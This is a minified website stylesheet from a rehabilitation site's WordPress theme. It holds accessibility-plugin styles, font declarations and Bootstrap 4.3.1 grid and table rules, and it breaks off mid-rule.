.bvi-body[data-bvi-size="2"] * h5 *{font-size:5px !important}html body .bvi-body[data-bvi-size="2"] * h6,html body .bvi-body[data-bvi-size="2"] * h6 *{font-size:4px !important}html body .bvi-body[data-bvi-size="1"] *{font-size:1px !important}html body .bvi-body[data-bvi-size="1"] * h1,html body .bvi-body[data-bvi-size="1"] * h1 *{font-size:8px !important}html body .bvi-body[data-bvi-size="1"] * h2,html body .bvi-body[data-bvi-size="1"] * h2 *{font-size:7px !important}html body .bvi-body[data-bvi-size="1"] * h3,html body .bvi-body[data-bvi-size="1"] * h3 *{font-size:6px !important}html body .bvi-body[data-bvi-size="1"] * h4,html body .bvi-body[data-bvi-size="1"] * h4 *{font-size:5px !important}html body .bvi-body[data-bvi-size="1"] * h5,html body .bvi-body[data-bvi-size="1"] * h5 *{font-size:4px !important}html body .bvi-body[data-bvi-size="1"] * h6,html body .bvi-body[data-bvi-size="1"] * h6 *{font-size:3px !important}html body .bvi-body .bvi-tts .bvi-tts-link{display:inline-block;border:1px dashed transparent;border-bottom:0;padding:10px}html body .bvi-body .bvi-tts .bvi-tts-text{border:1px dashed transparent;padding:10px}html body .bvi-body a{text-decoration:none}html body .bvi-body a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2;margin:2px}@media (max-width:575.98px){html body .bvi-body a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-body a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-body a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-body a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-body a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-img,html body .bvi-body[data-bvi-images=true] img.bvi-img{-webkit-filter:grayscale(0);filter:grayscale(0)}html body .bvi-body[data-bvi-images=true] .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-images=false] .bvi-background-image{background-image:none !important;border:0 !important}html body .bvi-body[data-bvi-images=false] div.bvi-img{vertical-align:middle;border:2px dashed;box-sizing:border-box;overflow:hidden;max-width:100%;max-height:100%;word-wrap:break-word;text-align:center;display:flex;align-items:center;justify-content:center}html body .bvi-body[data-bvi-images=grayscale] .bvi-background-image,html body .bvi-body[data-bvi-images=grayscale] img.bvi-img{-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(1);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='saturate' values='0'/></filter></svg>#grayscale");filter:grayscale(1)}html body .bvi-body[data-bvi-line-height=normal] *:not(.bvi-link){line-height:1.5 !important}html body .bvi-body[data-bvi-line-height=average] *:not(.bvi-link){line-height:2 !important}html body .bvi-body[data-bvi-line-height=big] *:not(.bvi-link){line-height:2.5 !important}html body .bvi-body[data-bvi-letter-spacing=normal] *:not(.bvi-link){letter-spacing:0 !important}html body .bvi-body[data-bvi-letter-spacing=average] *:not(.bvi-link){letter-spacing:2px !important}html body .bvi-body[data-bvi-letter-spacing=big] *:not(.bvi-link){letter-spacing:4px !important}html body .bvi-body[data-bvi-font-family=arial] *:not(i):not(span){font-family:Arial,sans-serif !important}html body .bvi-body[data-bvi-font-family=times] *:not(i):not(span){font-family:"Times New roman" !important}html body .bvi-body[data-bvi-flash-iframe=true] .wp-audio-shortcode,html body .bvi-body[data-bvi-flash-iframe=true] iframe,html body .bvi-body[data-bvi-flash-iframe=true] video,html body .bvi-body[data-bvi-flash-iframe=true] ymaps,html body .bvi-body[data-bvi-flash-iframe=true] figure{display:block !important}html body .bvi-body[data-bvi-flash-iframe=false] .wp-audio-shortcode,html body .bvi-body[data-bvi-flash-iframe=false] iframe,html body .bvi-body[data-bvi-flash-iframe=false] video,html body .bvi-body[data-bvi-flash-iframe=false] ymaps,html body .bvi-body[data-bvi-flash-iframe=false] figure{display:none !important}html body .bvi-body .bvi-hide{display:none}html body .bvi-body .bvi-show{display:block}html body .bvi-hide{display:block}html body .bvi-show{display:none}html body #bvi-panel-show.bvi-link{text-decoration:none;color:#000;background-color:#fff;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}html body #bvi-panel-show.bvi-link.bvi-link-top{position:fixed !important;top:2.5rem !important;right:1.5rem !important;z-index:999999 !important}html body #bvi-panel-show .bvi-images{font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;vertical-align:middle}html body #bvi-panel-show .bvi-images.bvi-images-eye{background-image:url("[data-uri]");width:32px;height:32px}html body a.bvi-link-widget,html body a.bvi-link-shortcode{-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;padding:5px 10px;vertical-align:middle;text-decoration:none}html body a.bvi-link-widget .bvi-svg-eye,html body a.bvi-link-shortcode .bvi-svg-eye{display:inline-block;overflow:visible;width:1.125em;height:1em;font-size:2em;vertical-align:middle}
@charset "UTF-8";@font-face{font-display:swap;font-family:'PTSans-Bold';src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/PTSans-Bold.eot?#iefix) format('embedded-opentype'),url('/fonts/PTSans-Bold.woff') format('woff'),url('/fonts/PTSans-Bold.ttf') format('truetype'),url('/fonts/PTSans-Bold.svg#PTSans-Bold') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'FontAwesome';src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/fontawesome-webfont.eot);src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/fontawesome-webfont.eot?#iefix) format('embedded-opentype'),url('/fonts/fontawesome-webfont.woff') format('woff'),url('/fonts/fontawesome-webfont.ttf') format('truetype'),url('/fonts/fontawesome-webfont.svg#FontAwesome') format('svg');font-weight:400;font-style:normal}
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root{--blue:#384b66;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#ed4740;--orange:#fd7e14;--yellow:#ffc107;--green:#00b9bf;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#00b9bf;--secondary:#384b66;--success:#00b9bf;--info:#17a2b8;--warning:#ffc107;--danger:#ed4740;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1300px;--breakpoint-xxxl:1460px;--font-family-sans-serif:"HelveticaNeueCyr",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"HelveticaNeueCyr",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#00b9bf;text-decoration:none;background-color:transparent}a:hover{color:#006f73;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1300px){.container{max-width:1280px}}@media (min-width:1460px){.container{max-width:1400px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl,.col-xxxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1300px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}@media (min-width:1460px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.3333333333%}.offset-xxxl-2{margin-left:16.6666666667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.3333333333%}.offset-xxxl-5{margin-left:41.6666666667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.3333333333%}.offset-xxxl-8{margin-left:66.6666666667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.3333333333%}.offset-xxxl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8ebed}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7adbde}.table-hover .table-primary:hover{background-color:#a4e5e8}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a4e5e8}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#c7cdd4}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#98a1af}.table-hover .table-secondary:hover{background-color:#b9c0c9}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#b9c0c9}.table-success,.table-success>th,.table-success>td{background-color:#b8ebed}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#7adbde}.table-hover .table-success:hover{background-color:#a4e5e8}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a4e5e8}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#facbca}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#f69f9c}.table-hover .table-danger:hover{background-color:#f8b4b3}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f8b4b3}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light 